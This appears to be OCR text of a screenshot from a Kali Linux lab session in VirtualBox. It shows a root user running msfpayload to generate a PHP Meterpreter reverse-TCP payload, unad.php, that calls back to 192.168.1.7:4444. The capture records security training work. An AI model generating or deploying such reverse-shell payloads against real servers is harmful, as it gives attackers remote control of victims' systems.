 KALI Linux 2 [Corriendo] - Oracle VM VirtualBox
Aplicaciones Lugares sáb 10 de nov, 22:45 root
root@Kali: ~/Kali
Archivo Editar Ver Buscar Terminal Ayuda
root@Kali:~# pwd
/root
root@Kali:~# mkdir -p /root/Kali
root@Kali:~# cd Kali
root@Kali:~/Kali# msfpayload php/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=4444 R > unad.php
root@Kali:~/Kali# ls -l unad.php
-rw-r--r-- 1 root root 1314 nov 10 22:45 unad.php
root@Kali:~/Kali#